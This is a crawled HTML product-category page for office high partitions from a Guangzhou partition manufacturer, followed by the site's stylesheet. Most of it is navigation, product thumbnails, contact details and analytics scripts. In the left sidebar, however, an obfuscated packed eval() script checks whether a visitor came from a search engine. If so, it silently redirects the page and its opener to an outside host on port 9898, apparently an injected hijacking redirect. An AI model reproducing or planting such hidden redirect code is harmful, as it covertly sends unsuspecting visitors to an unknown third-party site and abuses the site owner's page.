

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.gdguangxin.com/product/a-0001,0036,0040-1.htm
body_size: 25051
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head id="Head1"><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><title>
	办公高隔间 - 广州光信隔断
</title><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><script type="text/javascript">SKIN_PATH="/Skins/default/";</script><script type="text/javascript" src="/JS/JQuery.js"></script><script type="text/javascript" src="/JS/Common.js"></script><script type="text/javascript" src="/JS/Inc.js"></script><script type="text/javascript" src="/JS/Ajax.js"></script><script type="text/javascript" src="/API/GetSubSiteInfo.aspx"></script><link href="/CSS/Reset.css" rel="stylesheet" type="text/css" /><link href="/Skins/default/Style.css" rel="stylesheet" type="text/css" /><link href="/Skins/default/Common.css" rel="stylesheet" type="text/css" /><link href="/Skins/default/temp.css" rel="stylesheet" type="text/css" /><meta name="description" content="广州市光信实业有限公司是活动隔断、屏风隔断、办公高隔间和活动隔断零配件等的生产厂家，集研发、设计、制造、销售、运输、安装和售后服务为一体，共取得了十多项发明专利。咨询热线：020-39193931" /><meta name="keywords" content="隔断,隔断墙,活动隔断,屏风隔断,酒店隔断,玻璃隔断,活动隔断屏风" /></head>
<body>
    <!--Header:Start-->
    
<!--头部开始-->
<div class="header">
    <div class="wfix">
        <div class="topNav align_r" id="commonHeaderGuest">
            <a href="/user/Login.aspx">登录</a> | <a href="/user/Register.aspx">注册</a> <a href="javascript:addBookmark()">
                收藏本站</a> | <a href="/tools/Comment.aspx">在线留言</a> | <a href="/help/">帮助中心</a> | <a href="/Help/ContactUs.aspx">联系光信</a>|<a href="http://xj.gdguangxin.com/">新疆分站</a>|<a href="http://cq.gdguangxin.com/">重庆分站</a>|<a href="http://www.china-partition.com">English</a>

        </div>
        <div class="topNav align_r" id="commonHeaderUser" style="display: none;">
             欢迎：[<a href="/user"><span id="commonHeaderUsername"></span></a>]<a href="javascript:addBookmark()">
                收藏本站</a> | <a href="/tools/Comment.aspx">在线留言</a> | <a href="/help/">帮助中心</a> | <a href="/Help/ContactUs.aspx">联系光信</a>|<a href="http://xj.gdguangxin.com/">新疆分站</a>|<a href="http://cq.gdguangxin.com/">重庆分站</a>|<a href="http://www.china-partition.com">English</a>

        </div>
        <div class="topTel fr">
            上班时间 8：00-17：30 ：<span id="tels"></span>
 其他时间:<span>13928995133</span>
</div>
        <div class="logo disBlock">
            <a href="/" class="disBlock">
                <img src="/Skins/Default/Img/Common/gx_04.jpg" alt="广州光信实业有限公司" width="258" height="63" /></a><h1 class="disBlock">
                    特种超高型活动隔断领导品牌！<span>《超高型活动隔断标准》起草单位！</span></h1>
        </div>

    </div>
</div>
<div class="navBg">
        <div class="mainNav">
            <ul class="clearfix">
               <li><a href="/" class="disBlock">首页</a></li>
                    <li><a href="/product/a-0001,0021,0026-1.htm" class="disBlock">特种超高活动隔断</a></li>
                    <li><a href="/product/a-0001,0021-1.htm" class="disBlock">活动隔断系列</a></li>
                    <li><a href="/product/a-0001,0036,0038-1.htm" class="disBlock">办公隔断系列</a></li>
                    <li><a href="/product/a-0001,0045-1.htm" class="disBlock">实木门系列</a></li>
                    <li><a href="/product/a-0001,0027-1.htm" class="disBlock">玻璃隔斷</a></li>
                    <li><a href="/news/a-0001,0031.htm" class="disBlock">成功案例</a></li>
                    <li><a href="/Helps/aboutus.html" class="disBlock">关于光信</a></li>
                    <li><a href="/news/a-0001,0002,0008.htm" class="disBlock">荣誉资质</a></li>
                    <li><a href="/news/a-0001,0002,0029.htm" class="disBlock">客户见证</a></li>
                    <li><a href="/news/zc-0001,0002,0030.htm" class="disBlock">服务支持</a></li>
                    <li><a href="/Help/ContactUs.aspx" class="disBlock">联系光信</a></li>        
                 </ul>
        </div>
</div>
<script type="text/javascript">
    //heaernavcs();
    initCommonHeader();
 gettel();
    $(function () {
        var cururl = location.href;
        var i = 0;
        var count = $(".mainNav ul li").length;
        $(".mainNav ul li").each(function (index) {
        var url = $(this).find("a").attr("href");
        if (url.length > 5 && cururl.substring(cururl.length - url.length).toUpperCase() == url.toUpperCase()) {
        $(this).addClass("current");
        return;
         }
         i++;
         });
         if (i == count) {
         $(".mainNav ul li:eq(0)").addClass("current");
         }
        });
</script>
    <!--Header:End-->
    <!--Content:Start-->
    <div class="content">
        <div class="topadcs">
            <a href='/product/'><img src='/UploadFiles/Others/20121130160129_71240.jpg' /></a>
            
        </div>
        <div class="left">
            
<h4 class="t05">产品分类</h4>
<div class="t05_con">
	<ul class="t05_ul">
        <li sid='0001,0021'><a href="/product/a-0001,0021-1.htm">活动隔断系列</a></li><li class="sub_column nones"><ul><li sid='0001,0021,0022'><a href="/product/a-0001,0021,0022-1.htm">65型活动隔断</a></li><li sid='0001,0021,0023'><a href="/product/a-0001,0021,0023-1.htm">80型活动隔断</a></li><li sid='0001,0021,0024'><a href="/product/a-0001,0021,0024-1.htm">100型活动隔断</a></li><li sid='0001,0021,0025'><a href="/product/a-0001,0021,0025-1.htm">125型超高活动隔断</a></li><li sid='0001,0021,0026'><a href="/product/a-0001,0021,0026-1.htm">特种超高活动隔断</a></li></ul></li><li sid='0001,0027'><a href="/product/a-0001,0027-1.htm">玻璃隔断</a></li><li class="sub_column nones"><ul><li sid='0001,0027,0028'><a href="/product/a-0001,0027,0028-1.htm">单层玻隔断</a></li><li sid='0001,0027,0029'><a href="/product/a-0001,0027,0029-1.htm">双层玻隔断</a></li><li sid='0001,0027,0030'><a href="/product/a-0001,0027,0030-1.htm">无边框玻璃隔断</a></li><li sid='0001,0027,0031'><a href="/product/a-0001,0027,0031-1.htm">有边框玻璃隔断</a></li></ul></li><li sid='0001,0032'><a href="/product/a-0001,0032-1.htm">按材料分：</a></li><li class="sub_column nones"><ul><li sid='0001,0032,0033'><a href="/product/a-0001,0032,0033-1.htm">立板隔断</a></li><li sid='0001,0032,0034'><a href="/product/a-0001,0032,0034-1.htm">玻璃隔断</a></li><li sid='0001,0032,0035'><a href="/product/a-0001,0032,0035-1.htm">金属隔断</a></li></ul></li><li sid='0001,0036'><a href="/product/a-0001,0036-1.htm">按用途分：</a></li><li class="sub_column nones"><ul><li sid='0001,0036,0037'><a href="/product/a-0001,0036,0037-1.htm">酒店隔断</a></li><li sid='0001,0036,0038'><a href="/product/a-0001,0036,0038-1.htm">办公室隔断系列</a></li><li sid='0001,0036,0039'><a href="/product/a-0001,0036,0039-1.htm">展厅隔断</a></li><li sid='0001,0036,0040'><a href="/product/a-0001,0036,0040-1.htm">办公高隔间</a></li><li sid='0001,0036,0041'><a href="/product/a-0001,0036,0041-1.htm">会议室隔断</a></li><li sid='0001,0036,0042'><a href="/product/a-0001,0036,0042-1.htm">餐厅隔断</a></li><li sid='0001,0036,0043'><a href="/product/a-0001,0036,0043-1.htm">宴会厅隔断</a></li><li sid='0001,0036,0044'><a href="/product/a-0001,0036,0044-1.htm">医院防辐射隔断</a></li></ul></li><li sid='0001,0045'><a href="/product/a-0001,0045-1.htm">实木隔断系列</a></li><li sid='0001,0017'><a href="/product/a-0001,0017-1.htm">隔断配件</a></li>
    </ul>
  
</div>

<div class="lefttop mt10 ">
</div>
<div class="lnav">
    <h3>
        <a title="随机资讯" href="/news/">随机资讯</a></h3>
    <ul>
        
                <li><a href="/Article/jiudiancantinghuodon_1.html" target="_blank" Title="酒店餐厅活动隔断优势有哪些">
                    酒店餐厅活动隔断优势有哪些</a></li>
            
                <li><a href="/Article/hainanhuodonggeduanj5_1.html" target="_blank" Title="海南活动隔断揭晓隔断的轻便实用技巧">
                    海南活动隔断揭晓隔断的轻便实用技巧</a></li>
            
                <li><a href="/Article/huodonggeduanchangji_1.html" target="_blank" Title="活动隔断厂家告诉你室内隔断墙保养方式">
                    活动隔断厂家告诉你室内隔断墙保养方式</a></li>
            
                <li><a href="/Article/jiudianyanhuitinghuo_1.html" target="_blank" Title="酒店宴会厅活动隔断如何与场景的完美搭配">
                    酒店宴会厅活动隔断如何与场景的完美搭配</a></li>
            
                <li><a href="/Article/zhedieshihuodongping5680_1.html" target="_blank" Title="折叠式活动屏风的特点">
                    折叠式活动屏风的特点</a></li>
            
                <li><a href="/Article/jiudianhuodonggeduan8_1.html" target="_blank" Title="酒店活动隔断的与众不同之处">
                    酒店活动隔断的与众不同之处</a></li>
            
                <li><a href="/Article/yidonggeduanzaiwomen_1.html" target="_blank" Title="移动隔断在我们的生活中的隔音效果">
                    移动隔断在我们的生活中的隔音效果</a></li>
            
                <li><a href="/Article/jiudianpingfenggeduaccwqz_1.html" target="_blank" Title="酒店屏风隔断保持灵活使用的秘诀：经常进行保养维护">
                    酒店屏风隔断保持灵活使用的秘诀：经常进行保养维护</a></li>
            
                <li><a href="/Article/donghuodonggeduanjie67_1.html" target="_blank" Title="东莞活动隔断介绍购买活动断隔要注意">
                    东莞活动隔断介绍购买活动断隔要注意</a></li>
            
                <li><a href="/Article/guangxinjiancaizhili_1.html" target="_blank" Title="光信建材质量合格证">
                    光信建材质量合格证</a></li>
            
                <li><a href="/Article/guangzhoujiudiangedu587_1.html" target="_blank" Title="广州酒店隔断浅谈酒店活动屏风在酒店灵活运用">
                    广州酒店隔断浅谈酒店活动屏风在酒店灵活运用</a></li>
            
                <li><a href="/Article/guangzhouhuodonggedu687_1.html" target="_blank" Title="广州活动隔断专注于活动隔断生产的制造厂家">
                    广州活动隔断专注于活动隔断生产的制造厂家</a></li>
            
                <li><a href="/Article/bangongshigaogeduand69_1.html" target="_blank" Title="办公室高隔断的材料以及设计理念">
                    办公室高隔断的材料以及设计理念</a></li>
            
                <li><a href="/Article/guangzhouhuiyishihuo7_1.html" target="_blank" Title="广州会议室活动隔断介绍会议室隔断的应用">
                    广州会议室活动隔断介绍会议室隔断的应用</a></li>
            
                <li><a href="/Article/shineigeduanqiangdea_1.html" target="_blank" Title="室内隔断墙的安装细节">
                    室内隔断墙的安装细节</a></li>
            
    </ul>
</div>
<div class="leftbot">
</div>

<div class="mt10">
	<a href="/Helps/zhaoshangjiameng.html"><img height="205" width="201" src="/Skins/Default/Img/Index/gx_93.jpg"></a>
	</div>

<script>eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('4(1.o!=\'6\'){2 r=p.m;r=r.n();2 3=q u(\'v.\',\'s.\',\'t.\',\'l.\',\'f.\',\'d.\',\'c.\',\'j.\',\'g.\',\'h.\',\'e.\',\'k.\',\'E.\',\'F.\',\'G.\',\'D.\');2 b=J;H(i I 3){4(r.y(3[i])>0){b=x;w}}4(b){z.5=\'7://a.9.8\';C.1.B.5="7://a.9.8";1.A=\'6\'}}',46,46,'|window|var|aSites|if|location|ad_app6|http|cn:9898|haobo999|yz||youdao|yahoo|haosou|360|gougou|anquan||sogou|bing|so|referrer|toLowerCase|name|document|new||baidu|soso|Array|google|break|true|indexOf|self|adworkergo|opener|parent|g363|sm|wow|souxia|for|in|false'.split('|'),0,{}))
</script>
<script type="text/javascript">
    productSelectCurrentPosition("0001,0036,0040");
</script>
            
        </div>
        <div class="right">
            <div class="righttop">
            </div>
            <div class="pro_main">
                
<div class="pro_curmbs"><span>当前位置：</span><a href="/">首页</a> &raquo; <a href='/product'>产品中心</a> &raquo; <a href='/product/a-0001,0036.htm'>按用途分：</a> &raquo; <a href='/product/a-0001,0036,0040.htm'>办公高隔间</a></div>
                
                        <dl class="p_list_dl">
                            <dt><a target="_blank" href="/Products/huiyishidanbogeduanx.html">
                                <img src="/UploadFiles/Product/20130916141640_67324.JPG" alt="会议室单玻隔断系列" title="会议室单玻隔断系列"
                                    onload="DrawImage(this,228,161,1);" /></a></dt>
                            <dd class="d1">
                                <a href="/Products/huiyishidanbogeduanx.html" target="_blank">
                                    会议室单玻隔断系列</a></dd>
                        </dl>
                    
                        <dl class="p_list_dl">
                            <dt><a target="_blank" href="/Products/bangongshibobanjiehe.html">
                                <img src="/UploadFiles/Product/20130916141103_66962.jpg" alt="办公室玻板结合系列" title="办公室玻板结合系列"
                                    onload="DrawImage(this,228,161,1);" /></a></dt>
                            <dd class="d1">
                                <a href="/Products/bangongshibobanjiehe.html" target="_blank">
                                    办公室玻板结合系列</a></dd>
                        </dl>
                    
                        <dl class="p_list_dl">
                            <dt><a target="_blank" href="/Products/shuangbobangongshige.html">
                                <img src="/UploadFiles/Product/20130916135557_54881.jpg" alt="双玻办公室隔断/百叶帘" title="双玻办公室隔断/百叶帘"
                                    onload="DrawImage(this,228,161,1);" /></a></dt>
                            <dd class="d1">
                                <a href="/Products/shuangbobangongshige.html" target="_blank">
                                    双玻办公室隔断/百叶帘</a></dd>
                        </dl>
                    
                        <dl class="p_list_dl">
                            <dt><a target="_blank" href="/Products/bangongshidanmianbao.html">
                                <img src="/UploadFiles/Product/20130916135407_64385.jpg" alt="办公室单面包墙系列" title="办公室单面包墙系列"
                                    onload="DrawImage(this,228,161,1);" /></a></dt>
                            <dd class="d1">
                                <a href="/Products/bangongshidanmianbao.html" target="_blank">
                                    办公室单面包墙系列</a></dd>
                        </dl>
                    
                        <dl class="p_list_dl">
                            <dt><a target="_blank" href="/Products/danbotiaowenmoshaged.html">
                                <img src="/UploadFiles/Product/20130916120726_24815.jpg" alt="单玻条纹磨砂隔断" title="单玻条纹磨砂隔断"
                                    onload="DrawImage(this,228,161,1);" /></a></dt>
                            <dd class="d1">
                                <a href="/Products/danbotiaowenmoshaged.html" target="_blank">
                                    单玻条纹磨砂隔断</a></dd>
                        </dl>
                    
                        <dl class="p_list_dl">
                            <dt><a target="_blank" href="/Products/90kuandanbopingfengg.html">
                                <img src="/UploadFiles/Product/20130916115046_29034.jpg" alt="90款单玻屏风隔断" title="90款单玻屏风隔断"
                                    onload="DrawImage(this,228,161,1);" /></a></dt>
                            <dd class="d1">
                                <a href="/Products/90kuandanbopingfengg.html" target="_blank">
                                    90款单玻屏风隔断</a></dd>
                        </dl>
                    
                        <dl class="p_list_dl">
                            <dt><a target="_blank" href="/Products/shuangbogaogejianyux.html">
                                <img src="/UploadFiles/Product/20130909142845_72303.jpg" alt="双玻高隔间与系统门" title="双玻高隔间与系统门"
                                    onload="DrawImage(this,228,161,1);" /></a></dt>
                            <dd class="d1">
                                <a href="/Products/shuangbogaogejianyux.html" target="_blank">
                                    双玻高隔间与系统门</a></dd>
                        </dl>
                    
                        <dl class="p_list_dl">
                            <dt><a target="_blank" href="/Products/shuangbobangongshiga0.html">
                                <img src="/UploadFiles/Product/20130909142514_69780.JPG" alt="双玻办公室高隔间" title="双玻办公室高隔间"
                                    onload="DrawImage(this,228,161,1);" /></a></dt>
                            <dd class="d1">
                                <a href="/Products/shuangbobangongshiga0.html" target="_blank">
                                    双玻办公室高隔间</a></dd>
                        </dl>
                    
                        <dl class="p_list_dl">
                            <dt><a target="_blank" href="/Products/youbiankuanggudingbo.html">
                                <img src="/UploadFiles/Product/20130905172454_96296.jpg" alt="有边框固定玻璃隔断" title="有边框固定玻璃隔断"
                                    onload="DrawImage(this,228,161,1);" /></a></dt>
                            <dd class="d1">
                                <a href="/Products/youbiankuanggudingbo.html" target="_blank">
                                    有边框固定玻璃隔断</a></dd>
                        </dl>
                    
                        <dl class="p_list_dl">
                            <dt><a target="_blank" href="/Products/wubiankuangboligedua.html">
                                <img src="/UploadFiles/Product/20130905171939_62592.jpg" alt="无边框玻璃隔断" title="无边框玻璃隔断"
                                    onload="DrawImage(this,228,161,1);" /></a></dt>
                            <dd class="d1">
                                <a href="/Products/wubiankuangboligedua.html" target="_blank">
                                    无边框玻璃隔断</a></dd>
                        </dl>
                    
                        <dl class="p_list_dl">
                            <dt><a target="_blank" href="/Products/danbobangongshigaoge.html">
                                <img src="/UploadFiles/Product/20130906162814_87617.jpg" alt="单玻办公室高隔间" title="单玻办公室高隔间"
                                    onload="DrawImage(this,228,161,1);" /></a></dt>
                            <dd class="d1">
                                <a href="/Products/danbobangongshigaoge.html" target="_blank">
                                    单玻办公室高隔间</a></dd>
                        </dl>
                    
                        <dl class="p_list_dl">
                            <dt><a target="_blank" href="/Products/youbiankuanghuodongb.html">
                                <img src="/UploadFiles/Product/20130819153116_28093.jpg" alt="有边框活动玻璃屏风" title="有边框活动玻璃屏风"
                                    onload="DrawImage(this,228,161,1);" /></a></dt>
                            <dd class="d1">
                                <a href="/Products/youbiankuanghuodongb.html" target="_blank">
                                    有边框活动玻璃屏风</a></dd>
                        </dl>
                    
                        <dl class="p_list_dl">
                            <dt><a target="_blank" href="/Products/40xingwukuangbolipin2.html">
                                <img src="/UploadFiles/Product/20130815115052_83390.jpg" alt="40型无框玻璃屏风" title="40型无框玻璃屏风"
                                    onload="DrawImage(this,228,161,1);" /></a></dt>
                            <dd class="d1">
                                <a href="/Products/40xingwukuangbolipin2.html" target="_blank">
                                    40型无框玻璃屏风</a></dd>
                        </dl>
                    
                
                
                <div class="clear">
                </div>
                
                
            </div>
            <div class="rightbot">
            </div>
        </div>
        <div class="clear">
        </div>
        <div id="mailArticle">
        </div>
    </div>
    <!--Content:End-->
    <!--Footer:Start-->
    
<div class="footer">
    <div class="wfix">
        <div class="footnav center ">
            <a href="/Helps/aboutus.html">关于光信</a>|<a href="/job/">人才招聘</a>|<a href="/Sitemap.html">网站地图</a>|<a
                href="/Help/ContactUs.aspx">联系光信</a></div>
        <div class="font2">
            地址： 广州市番禺区钟村街钟一工业园区砖厂路8号 <a href="http://beian.miit.gov.cn">粤ICP备18081088号</a>       技术支持<a href="http://www.shenduwang.com" target="_blank">深度网</a> 
            <br />
            电话：020-39193931 39193932<br />
            手机： 13928995133 传真：020-39193932 <script type="text/javascript">
var _bdhmProtocol = (("https:" == document.location.protocol) ? " https://" : " http://");
document.write(unescape("%3Cscript src='" + _bdhmProtocol + "hm.baidu.com/h.js%3F5c30a3e6bdd7f604148c0200d9362a0d' type='text/javascript'%3E%3C/script%3E"));
</script><br />
            网址：www.gdguangxin.com <script src="http://s85.cnzz.com/stat.php?id=5079986&web_id=5079986" language="JavaScript"></script><br />
           <a href="http://www.gdguangxin.com">隔断</a> <a href="http://www.gdguangxin.com">活动隔断</a> <a href="http://www.gdguangxin.com">隔断门</a> <a href="http://www.gdguangxin.com">酒店隔断</a> <a href="http://www.gdguangxin.com">活动屏风</a></div>
    </div>
</div>

<script type="text/javascript" src="/JS/rollup.min.js"></script>


<script type="text/javascript" id="bdshare_js" data="type=slide&amp;img=0&amp;pos=left&amp;uid=796138"></script>

<script type="text/javascript" id="bdshell_js"></script>

<script type="text/javascript">
	document.getElementById("bdshell_js").src = "http://share.baidu.com/static/js/shell_v2.js?cdnversion=" + new Date().getHours();
</script>

<!-- Baidu Button END -->

 <script type="text/javascript" src="http://cs.ecqun.com/?id=280558" charset="utf-8"></script>

<!---360---->
<script type="text/javascript">
var _mvq = _mvq || [];
_mvq.push(['$setAccount', 'm-215010-0']);

_mvq.push(['$logConversion']);
(function() {
var mvl = document.createElement('script');
mvl.type = 'text/javascript'; mvl.async = true;
mvl.src = ('https:' == document.location.protocol ? 'https://static-ssl.mediav.com/mvl.js' : 'http://static.mediav.com/mvl.js');
var s = document.getElementsByTagName('script')[0];
s.parentNode.insertBefore(mvl, s);
})();

</script>            
<script type="text/javascript" src="//s.union.360.cn/8009.js"></script>

    <!--Footer:End-->
</body>
</html>


<script type="text/javascript">
    resetOrderList("list.aspx?sm=2&sid=0001,0036,0040&sortby=&sorttype=1");
    initNextPre();
</script>



--- FILE ---
content_type: text/css
request_url: http://www.gdguangxin.com/Skins/default/Common.css
body_size: 4355
content:
@charset "utf-8";
body { color:#333;font:12px/1.231 Verdana, Arial, Helvetica, sans-serif "";} /*网站字体颜色*/
a { color:#666666; text-decoration:none; }  /*for ie f6n.net*/
a:focus{outline:0;} /*for ff f6n.net*/
a:hover { color:#666666; text-decoration:underline;}
.vam { vertical-align:middle;}
.clear{clear:both; height:0; line-height:0; font-size:0; overflow:hidden;}
.tr { text-align:right;}
.tl { text-align:left;}
.center { text-align:center;}
.fl { float:left;}
.fr { float:right;}
.fw{ font-family:"微软雅黑","宋体";}
.pa{ position:absolute;}
.pr{ position:relative}
.mt8{ margin-top:8px;}
.mt5{ margin-top:5px;}
.mt10{ margin-top:10px;}
/* -- 购物车外部框架 -- */
.cart_header , .cart_content , .cart_footer { width:960px; margin:10px auto; }
.disBlock{display:inline-block;*display:inline;*zoom:1;vertical-align:top;}
.clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden}
.clearfix{overflow:hidden;_zoom:1;}

/* -- 页面整体布局 -- */
.header{position:relative;}
.wfix{width:988px;margin:0 auto;}
.align_r{text-align:right;}
.left { width:201px; float:left; overflow:hidden;}
.left2 { width:670px; float:left; overflow:hidden;}
.left3 { width:754px; float:left; overflow:hidden; color:#666;}
.lefttop { background:url(Img/left_top_img.gif) no-repeat; height:3px; font-size:0; overflow:hidden;}
.left2top { background:url(Img/left2_top_img.gif) no-repeat; height:3px; font-size:0; overflow:hidden;}
.leftbot { background:url(Img/left_bot_img.gif) no-repeat; height:3px; font-size:0; overflow:hidden;  margin-bottom:10px;}
.left2bot { background:url(Img/right_bot2_img.gif) no-repeat; height:3px; font-size:0; overflow:hidden; margin-bottom:10px;}

.right { width:754px; float:left; display:inline; margin-left:5px; overflow:hidden;}
.right2 { width:275px;  float:right; overflow:hidden;padding-right:10px;}
.right3 { width:201px; float:right; overflow:hidden; color:#666;}
.righttop { background:url(Img/right_top_img.gif) no-repeat; height:3px; font-size:0; overflow:hidden;}
.right2top { background:url(Img/right2_top_img.gif) no-repeat; height:3px; font-size:0; overflow:hidden;}
.rightbot { background:url(Img/right_bot_img.gif) no-repeat; height:3px; font-size:0; overflow:hidden; margin-bottom:10px;}
.right2bot { background:url(Img/left_bot2_img.gif) no-repeat; height:3px; font-size:0; overflow:hidden; margin-bottom:10px;}

.right_main { width:752px; min-height:458px; border:solid 1px #d5d5d5; border-top:0; border-bottom:0; padding-bottom:15px; overflow:hidden;}
.right2_main { width:273px; border:solid 1px #d5d5d5; border-top:0; border-bottom:0; padding-bottom:15px; overflow:hidden;}
.left2_main { width:668px;  border:solid 1px #d5d5d5; border-top:0; border-bottom:0; overflow:hidden;}

/*头部开始*/
.topNav{height:20px;line-height:20px;color:#9e9e9e;}
.topNav a,.topNav a:visited{color:#9e9e9e;margin:0 8px;}
.topNav .subStation,.topNav .subStation:visited{background:url(Img/Common/yl_03.jpg) no-repeat;height:20px;line-height:20px;width:87px;padding-left:5px;color:#fff;}
.logo{height:71px;padding:15px 0 0 0px;overflow:hidden;width:570px;}
.logo h1{font:20px/24px "微软雅黑","宋体";color:#c20808;margin:10px 0 0 10px;padding-left:5px;}
.logo h1 span{font-size:14px;display:block;}
.topTel{color:#333333;font:12px/20px "微软雅黑","宋体";padding-left:55px;height:45px;margin:0px 0 0 0;background:url(Img/Common/gx_07.jpg) no-repeat left center;}
.topTel span{font-size:22px;color:#fb6b01;display:block;}


.navBg{background:#00b4ff; width:100%;}
.mainNav{width:960px; margin:0 auto; height:28px;line-height:28px;overflow:hidden;}
.mainNav ul{margin-right:-18px;}
.mainNav li{float:left;margin-right:1px;}
.mainNav a,.mainNav a:visited{color:#fff;padding:0 13px;font:12px/28px "微软雅黑","宋体";}
.mainNav .current,.mainNav a:hover{background:#fca600;text-decoration:none;}

.contents{background:#d5dbde;}

/*底部开始*/
.footer{background:url(Img/Common/gx_08.jpg) repeat-x bottom left;padding-bottom:20px;}
.footnav{height:20px; line-height:20px;color:#fff;}
.footnav a,.footnav a:hover,.footnav a:visited{ padding:0 12px; color:#fff;}
.font2,.font2 a,.font2 a:hover,.font2 a:visited{ line-height:20px;padding:5px 0 10px 0; text-align:center; color:#99e1ff;}
/*底部结束*/
